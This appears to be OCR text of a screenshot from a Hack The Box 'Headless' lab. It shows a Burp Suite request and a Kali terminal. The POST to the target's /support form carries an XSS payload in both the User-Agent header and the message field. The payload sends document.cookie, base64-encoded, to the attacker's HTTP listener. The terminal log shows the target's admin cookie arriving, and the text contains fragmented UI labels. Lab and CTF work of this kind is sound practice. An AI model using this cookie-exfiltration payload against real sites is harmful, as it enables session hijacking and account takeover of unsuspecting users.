 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <<script>var i=new Image();
i.src="http://10.10.14.4:8001/?cookie="+btoa(document.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 175
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=%C3%A1dfasdd&lname=asdfasd&email=wea%40gmail.com&phone=1234213&
message=<script>var i=new Image();
i.src="http://10.10.14.4:8001/?cookie="+btoa(document.cookie);</script>
Search 0 highlights
kratos@kali: ~/Documents/HTB/Headless
TX packets 608242 bytes 122646208 (116.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 6197 bytes 4759728 (4.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6197 bytes 4759728 (4.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.4 netmask 255.255.254.0 destination 10.10.14.4
inet6 dead:beef:2::1002 prefixlen 64 scopeid 0x0<global>
inet6 fe80::8653:94a:f92e:a9b1 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 408720 bytes 53747266 (51.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 409697 bytes 30001044 (28.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kratos㉿kali)-[~/Documents/HTB/Headless]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.14.4 - - [21/Aug/2024 16:30:27] "GET /?cookie= HTTP/1.1" 200 -
10.10.11.8 - - [21/Aug/2024 16:30:41] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
10.10.11.8 - - [21/Aug/2024 16:30:43] "GET /?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA= HTTP/1.1" 200 -
spector
lection 98 (0x62)
elected text
<script>var i=new Image()
; i.src="http://10.10.14.
4:8001/?cookie="+btoa(doc
ument.cookie);</script>
Decoded from: URL encoding
<script>var i=new Image()
; i.src="http://10.10.14.
4:8001/?cookie=" btoa(doc
ument.cookie);</script>
Cancel Apply changes
quest attributes 2
quest query parameters 0
quest cookies 1
quest headers
Inspector
Notes